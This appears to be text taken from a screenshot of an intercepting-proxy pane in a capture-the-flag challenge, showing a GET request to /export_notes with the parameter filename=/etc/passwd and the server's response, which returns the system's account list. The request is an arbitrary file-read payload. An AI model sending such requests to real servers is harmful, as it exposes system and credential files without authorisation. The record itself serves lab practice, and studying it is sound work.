 请求
美化 Raw Hex \n
1 GET /export_notes?filename=/etc/passwd HTTP/1.1
2 Host: challenge.yuanloo.com:33764
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://challenge.yuanloo.com:33764/
9 Cookie: PHPSESSID=103accf44f4ab9c0af0384867e8d5cb8
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.19
3 Date: Wed, 23 Oct 2024 11:08:46 GMT
4 Content-Disposition: attachment; filename=notes_export.pkl
5 Content-Type: application/octet-stream
6 Content-Length: 839
7 Last-Modified: Wed, 04 Sep 2024 09:00:00 GMT
8 Cache-Control: no-cache
9 ETag: "1725440400.0-839-393413677"
10 Date: Wed, 23 Oct 2024 11:08:46 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31